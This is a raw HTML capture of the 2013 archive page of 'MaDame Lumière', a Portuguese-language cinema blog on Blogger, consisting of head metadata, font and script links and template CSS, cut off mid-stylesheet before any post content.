

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madamelumiere.blogspot.com/2013/
body_size: 68251
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
2013 - MaDame Lumière
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog sobre cinema com enfoque na abordagem comportamental,reflexão humanista com expertise cinematográfico.' name='og:description'/>
<meta content='MaDame Lumière' property='og:site_name'/>
<meta content='https://madamelumiere.blogspot.com/' name='twitter:domain'/>
<meta content='2013' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='2013' name='twitter:title'/>
<meta content='Blog sobre cinema com enfoque na abordagem comportamental,reflexão humanista com expertise cinematográfico.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://madamelumiere.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://madamelumiere.blogspot.com/2013/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MaDame Lumière - Atom" href="https://madamelumiere.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MaDame Lumière - RSS" href="https://madamelumiere.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MaDame Lumière - Atom" href="https://www.blogger.com/feeds/7405251922824892195/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog sobre cinema com enfoque na abordagem comportamental,reflexão humanista com expertise cinematográfico.' name='description'/>
<meta content='https://madamelumiere.blogspot.com/2013/' property='og:url'/>
<meta content='MaDame Lumière' property='og:title'/>
<meta content='Blog sobre cinema com enfoque na abordagem comportamental,reflexão humanista com expertise cinematográfico.' property='og:description'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Caveat:400,700|Playfair+Display:400,400i,700,700i' rel='stylesheet'/>
<!-- Google Webfont -->
<link href='https://fonts.googleapis.com/css?family=Merriweather:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,400,700,400italic,700italic' rel='stylesheet' type='text/css'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        April
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}.navbar, .Attribution, .quickedit {display:none;}body#layout #header-wrapper {min-height: 0px;width: 100%;margin-top: 47px;}body#layout .ornament {height:auto;}body#layout div.topimg{float:left;width:98%}body#layout #main {width: 60%;float: left;}body#layout #sidebar-wrapper {overflow: visible;float: right;width: 37%;}body#layout #menu .widget {display: block;}body#layout #menu {height: auto;display: block;}body#layout .top-bar-social {}body#layout .menu-wrap, body#layout .tm-menu {height: auto;}.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {border: medium none;list-style: none outside none;margin: 0;outline: medium none;padding: 0;text-decoration: none;}body {background: #ffffff;color: #666666;font-family: Roboto, Arial, "Helvetica Neue", Helvetica, sans-serif;color: #6C6C6C;font-size: 16px;font-weight: 300;line-height: 1.7666;letter-spacing: 0.010em;word-spacing: 0;}a {color: #aaa;}body#layout div.section {background-color: #F8F8F8;font-family: sans-serif;margin: 0px 4px 8px;padding: 4px;position: initial;border: 1px solid #CCC;overflow: visible;}a:hover {color: #888888;}h1, h2, h3, h4, h5 {font-family: "Oswald",Georgia,"Times New Roman",Times,serif;font-weight: normal;line-height: inherit;}.top-bar {background: rgba(255,255,255,.99);}.top-bar-wrapper {position: relative;overflow: hidden;min-height:40px;color: #111111;margin:0 auto;}.top-bar-social {text-align:center;padding:0;border-bottom: 1px solid #efefef;}.bottom-bar-social {text-align: center;padding: 5px 0;}.bottom-bar-social {padding:0 0;}.top-bar-social li, .bottom-bar-social li {display: inline-block;padding: 0;margin-right: 5px;}.bottom-bar-social li {display: inline-block;padding: 0;float: none;}.top-bar-social li:last-child,.bottom-bar-social li:last-child {margin-right:0;}.top-bar-social .widget ul, .bottom-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {text-align: center;}.top-bar-social #social a {display: block;height: 50px;line-height: 50px;font-size: 14px;color:#111111;margin-right: 15px;text-transform:capitalize;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social li:last-child a {margin:0;}.top-bar-social #social a span {margin-left:10px;font: normal 16px 'Caveat', cursive;letter-spacing: 1px;}.bottom-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #808080;transition: color 0.3s linear;-moz-transition: color 0.3s linear;-webkit-transition: color 0.3s linear;-o-transition: color 0.3s linear;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.top-bar-social #social a:before, .bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {color: #aaa;opacity: 1;}.top-bar-menu {float: left;padding: 5px 0 0;}#searchform fieldset {float: left;color: #222;border: 1px solid #ccc;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background: #f6f6f6;position:relative;}#searchform {position: absolute;right: 5px;top: 12px;z-index: 99;}#searchform fieldset:hover {border: 1px solid #e1eaed;}#s {float: left;color: #888;background: none;border-width: 0 1px 0 0;border-weight: solid;border-color: #ccc;margin: 6px 0;padding: 0 8px;}#searchform .sbutton {cursor: pointer;padding: 6px 8px;float: right;}#s:active, #s:focus {border: none;outline: none;box-shadow: none;}.selectnav {display:none}#header-wrapper {text-align:center;background: #fff;}#header-wrappers {color: #111111;padding: 20px 0;margin: 0 auto;}#header-inner {display:inline-block;background-position: left;background-repeat: no;}.headerleft img {height: auto;margin: 0 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: Playfair Display;color: #000000;font-size: 80px;font-weight: 400;line-height: 80px;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #646464;font: normal 18px 'Caveat', cursive;margin: 0;padding: 10px 0;text-transform: capitalize;text-align: center;position:relative;}.headerleft .description:before, .headerleft .description:after {content: "";position: absolute;left: 0;top: 50%;margin-top: -2px;width: 20px;height: 2px;border-top: 1px solid #c4c4c4;border-bottom: 1px solid #c4c4c4;}.headerleft .description:after {left: auto;right: 0;}.headerleft {margin: 0;padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;background-color: #fff;}.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0;display: inline-block;}.menu-wrap {margin:0 auto;position: relative;height: 50px;}.tm-menu .menu-wrap {background: #000;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li.hub-home a {color:#01BD5D;}#menu ul > li:hover > a {}#menu ul > li > a {color: #fff;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin:0;padding: 0 12px;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;border: 1px solid #111111;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #6d6d6d;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #8d8d8d;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover a {background-color:#aaa;color:#fff;}#menu ul > li:hover li a {background:none;color:#111111;}#menu ul > li > ul > li a {font-size: 11px;display: block;color: #111111;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0;background:none;}#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.feat-slider-wrap {position: relative;margin-top: 15px !important;}.ty-slide-show {margin: 0 auto;}.ty-slide-show ul {padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 480px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;left: 0;right: 0;margin: auto;bottom: 0;top:0;width: 100%;padding: 20px 10px;z-index: 2;box-sizing: border-box;text-align: center;max-width: 460px;display:table;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 10px;padding: 0;font-family:Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 700;font-size: 30px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .5;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .75;}.flex-container a:hover, .flex-slider a:hover {outline: none;}.slides, .slides > li, .flex-control-nav, .flex-direction-nav {margin: 0;padding: 0;list-style: none;}.flex-pauseplay span {text-transform: capitalize;}.flexslider {margin: 0;padding: 0;}.flexslider .slides > li {display: none;-webkit-backface-visibility: hidden;}.flexslider .slides img {width: 100%;display: block;}.flexslider .slides:after {content: "\0020";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}html[xmlns] .flexslider .slides {display: block;}* html .flexslider .slides {height: 1%;}.no-js .flexslider .slides > li:first-child {display: block;}.flexslider {margin: 0;position: relative;}.flexslider .slides {zoom: 1;}.flexslider .slides img {-moz-user-select: none;}.flex-viewport {max-height: 2000px;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-ms-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;}.loading .flex-viewport {max-height: 300px;}.carousel li {margin-right: 5px;}.flex-direction-nav {*height: 0;}.flex-direction-nav a {text-decoration: none;display: block;width: 40px;height: 55px;margin: -20px 0 0;position: absolute;top: 40%;z-index: 10;overflow: hidden;opacity: 0;cursor: pointer;color:#fff;text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.flex-direction-nav a:before {font-family: fontawesome;font-size: 40px;display: inline-block;content: '\f191';color: #fff;text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);}.flex-direction-nav a.flex-next:before {content: '\f152';}.flex-direction-nav .flex-prev {left: -50px;}.flex-direction-nav .flex-next {right: -50px;text-align: right;}.flexslider:hover .flex-direction-nav .flex-prev {opacity: 0.7;left: 10px;}.flexslider:hover .flex-direction-nav .flex-prev:hover {opacity: 1;}.flexslider:hover .flex-direction-nav .flex-next {opacity: 0.7;right: 10px;}.flexslider:hover .flex-direction-nav .flex-next:hover {opacity: 1;}.flex-direction-nav .flex-disabled {opacity: 0!important;filter: alpha(opacity=0);cursor: default;z-index: -1;}.flex-pauseplay a {display: block;width: 20px;height: 20px;position: absolute;bottom: 5px;left: 10px;opacity: 0.8;z-index: 10;overflow: hidden;cursor: pointer;color: #000;}.flex-pauseplay a:before {font-family: fontawesome;font-size: 20px;display: inline-block;content: '\f004';}.flex-pauseplay a:hover {opacity: 1;}.flex-pauseplay a.flex-play:before {content: '\f003';}.flex-control-nav {width: 100%;position: absolute;bottom: -40px;text-align: center;}.flex-control-nav li {margin: 0 6px;display: inline-block;zoom: 1;*display: inline;}.flex-control-paging li a {width: 11px;height: 11px;display: block;background: #666;background: rgba(0, 0, 0, 0.5);cursor: pointer;text-indent: -9999px;-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px;}.flex-control-paging li a:hover {background: #333;background: rgba(0, 0, 0, 0.7);}.flex-control-paging li a.flex-active {background: #000;background: rgba(0, 0, 0, 0.9);cursor: default;}.flex-control-thumbs {margin: 5px 0 0;position: static;overflow: hidden;}.flex-control-thumbs li {width: 19.28%;float: left;margin: 0;margin-right: 10px;}.flex-control-thumbs li:last-child {margin-right:0;}.flex-control-thumbs img {width: 100%;height:120px;object-fit:cover;display: block;cursor: pointer;-moz-user-select: none;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-ms-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.flex-control-thumbs img:hover {-webkit-filter: sepia(1);filter: sepia(1);}.flex-control-thumbs .flex-active {cursor: default;-webkit-filter: grayscale(0%);filter: grayscale(0%);}.flex-direction-nav li {list-style:none;}.read-slide-more {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);border-bottom: 1px solid #01BD5D;-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;margin: 0 0 30px;}.read-slide-more {margin:15px 0 0;}.read-slide-more:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #01BD5D;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 100%;transform-origin: 50% 100%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.read-slide-more:hover:before {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.read-slide-more:hover a {color:#fff;}.read-slide-more a {position: relative;display: inline-block;font-size: 12px;font-weight: 700;color: #01BD5Dr;text-transform: Uppercase;letter-spacing: 1px;text-decoration: none;padding: 15px 30px;-webkit-transition: all 0.25s ease-in-out;-moz-transition: all 0.25s ease-in-out;-ms-transition: all 0.25s ease-in-out;-o-transition: all 0.25s ease-in-out;transition: all 0.25s ease-in-out;}.read-slide-more a {color:#fff;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;}#adwidegt1 .widget, #adwidegt12 .widget {margin: 15px auto 0 !important;display:block !important;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2, #adwidegt12 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}input[type="text"], input[type="password"], input[type="email"], textarea, select {-moz-box-sizing: border-box;background: none repeat scroll 0 0 #F9F9F9;border: medium none;border-radius: 2px;color: #888888;display: inline-block;font-size: 0.9em;line-height: 1em;margin: 0;max-width: 100%;outline: medium none;padding: 1em;width: 300px;}select {line-height: 1em;padding: 1em;width: 200px;}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {background-color: #FFF5CD;color: #333333;}textarea {min-height: 60px;}label, legend {display: block;font-weight: bold;}label {display: block;margin-bottom: 10px;}input[type="checkbox"] {display: inline;}@media not all {input[type="text"], input[type="password"], input[type="email"] {padding: 0.9em;}}html[xmlns] .slides {display: block;}* html .slides {height: 1%;}.no-js .slides > li:first-child {display: block;}#sidebar-wrapper {float: right;width: 300px;}.post_item, #comments {background-color: #FFFFFF;}.post_item{border: 1px solid #DEDEDE;border-top-left-radius: 4px;border-top-right-radius: 4px;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;-webkit-transition: all 0.2s linear ease-in-out .2s;-moz-transition: all 0.2s linear ease-in-out .2s;-o-transition: all 0.2s linear ease-in-out .2s;transition: all 0.2s linear ease-in-out .2s;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}.post_item h3 {font-size: 22px;}.post_item h1 {font-size: 30px;margin-bottom: 18px;color: #111111;font-weight: 700;line-height: 1.4444;margin: 0 0 10px;letter-spacing: 0;word-spacing: 1px;font-family: Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;}.post_item_title a {display: block;padding: 20px 30px 12px;font-weight: 700;color: #111111;font-weight: 700;line-height: 1.4444;letter-spacing: 0;word-spacing: 1px;font-family: Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 20px;}.post_item_title a:hover {color: #aaa;}.large_thumb {position: relative;}.post-body img {max-width: 100%;}.thumb {display: block;height: auto !important;width: 100% !important;}.post_meta {padding: 2px 30px;}.post_meta span {color: #aaa;font-size: 12px;padding: 5px 0 0;font-family: Roboto, Arial, "Helvetica Neue", Helvetica, sans-serif;font-weight: 400;}.post_meta span {margin-right: 10px;}.post_item_inner {padding: 10px 30px 30px;position: relative;}.button.normal {}.post_tag a, .letter_submit {display: block;width: 140px;min-width: 22px;padding: 4px 2px;margin: 0px auto 0 auto;font-size: 13px;line-height: 26px;text-decoration: none;text-align: center;border: 1px solid #ebebeb;color: #000000;outline: none;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;font-family: Georgia, "Times New Roman", Times, serif;text-transform: uppercase;}.button:hover {opacity: 0.8;}.like_post {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgct-qaDA4Hv5rpmJy8g8gMx15W9UuHQ9unIJooJBQM4zE64CHbehH1SFctjj7VJDRgB52bkVLU25Mpzo2ywFmgB4kL-ZjlU_hpFMe1MyZs7oHWrYUUzJrjHMVA6Lz8Hds4l4IJ2t4MGdkG/s67/pattern.png") repeat scroll 0 0 #F7F7F7;border-radius: 2px;float: right;}.post blockquote {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjhiUm6JmNKRJwJRfzkq6nijjYINM9e1z9TM0Efx2JJmEWy09omPdwUTWmwDQdy1hIj1WMk1bvmxEno98NCZ70vFlakusQXwOkHOlSstgMJMsvZ6Iyna-_wSRtf15Ith9B_3MDMPjaEi2Y/s19/quote.png") no-repeat scroll 25px 20px #34495E;color: #FFFFFF;padding: 10px;position: relative;}.post-footer {border-top: 1px solid #EEEEEE;margin-top: 30px;padding-top: 20px;}.post_tag a {background-color: #EDEDED;box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);color: #666 !important;font-weight: normal;margin: 0 0 10px;padding: 5px;text-shadow: 0px 1px 1px #FFF;float: right;}.post_tag a:hover {background-color: #aaa;color: #FFFFFF !important;opacity: 1;text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);}.sidebar .widget {background-color: #FFFFFF;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);margin-bottom: 30px;}.sidebar h2 {border-bottom: 1px solid #DEDEDE;border-top-left-radius: 4px;border-top-right-radius: 4px;font-size: 22px;margin: 0;padding: 10px 20px;text-shadow: 0 1px 1px #FFFFFF;}.sidebar ul li {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTtDfmBPiR05IR9mjdEdX2b1m37o8CsbLk-lSfecoQE_2wKLTcwZNlvBhOgQPlNEAllyWf7z4aMHDTJ73jYEOVGzpsicbo7ZtQpn7eyMf8Mz0T-bQo_DK-p4fvKVStD_GT9cpPsfetFwea/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);border-bottom: 1px solid #EEEEEE;padding: 15px 20px 15px 45px;}.sidebar ul li:hover {background-color: #F9F9F9;}.sidebar ul li:last-child, #PopularPosts1 dd:last-child {border: medium none;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.sidebar li a {color: #666666;}#comments {margin-bottom: 30px;overflow: hidden;padding: 20px;}#comments h4 {display: inline;line-height: 40px;padding: 10px;}#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {position: relative;}#comments h4, .comments .continue a {background: none repeat scroll 0 0 #aaa;}#comments h4, .comments .user a, .comments .continue a {font-size: 16px;}#comments h4, .comments .continue a {color: #FFFFFF;font-weight: normal;}#comments h4:after {border-right: 20px solid rgba(0, 0, 0, 0);border-top: 10px solid #aaa;bottom: -10px;content: "";height: 0;left: 10px;line-height: 0;position: absolute;width: 0;}#comments .avatar-image-container img {border: 0 none;}.comment-thread {color: #111111;}.comment-thread a {color: #777777;}.comment-thread ol {margin: 0 0 20px;}.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {color: #aaa;}.comments .avatar-image-container, .comments .avatar-image-container img {height: 48px;max-height: 48px;max-width: 48px;width: 48px;}.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {margin-left: 60px;}.comments .comment-block, .comments .comment-thread.inline-thread .comment {background: none repeat scroll 0 0 #F9F9F9;border: 1px solid #DDDDDD;padding: 10px;}.comments .comments-content .comment {line-height: 1em;margin: 15px 0 0;padding: 0;width: 100%;}.comments .comments-content .icon.blog-author {background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiYNfhu-HH-qsX30IgxyANVIws8mHtgqIK0rb9nXUn-AB9gCokwb-IiqQSCCBw3JGplLFJN9pDdnzpms3I1Wv-RdpcTAj56JTs9pe84p6GXC5Ny8LlHk4pQYDfPEH5Fxpu31GQQN7IIgU0/s36/author.png");height: 36px;margin: 0;position: absolute;right: -12px;top: -12px;width: 36px;}.comments .comments-content .inline-thread {padding: 0 0 0 20px;}.comments .comments-content .comment-replies {margin-top: 0;}.comments .comment-content {line-height: 1.4em;padding: 5px 0;}.comments .comment-thread.inline-thread {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-left: 1px solid #DDDDDD;}.comments .comment-thread.inline-thread .comment {width: auto;}.comments .comment-thread.inline-thread .comment:after {border-top: 1px solid #DDDDDD;content: "";height: 0;left: -20px;position: absolute;top: 10px;width: 10px;}.comments .comment-thread.inline-thread .comment .comment-block {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border: 0 none;padding: 0;}.comments .comment-thread.inline-thread .comment-block {margin-left: 48px;}.comments .comment-thread.inline-thread .user a {font-size: 13px;}.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {height: 36px;max-height: 36px;max-width: 36px;width: 36px;}.comments .continue {border-top: 0 none;width: 100%;}.comments .continue a {padding: 10px 0;text-align: center;}.comment .continue {display: 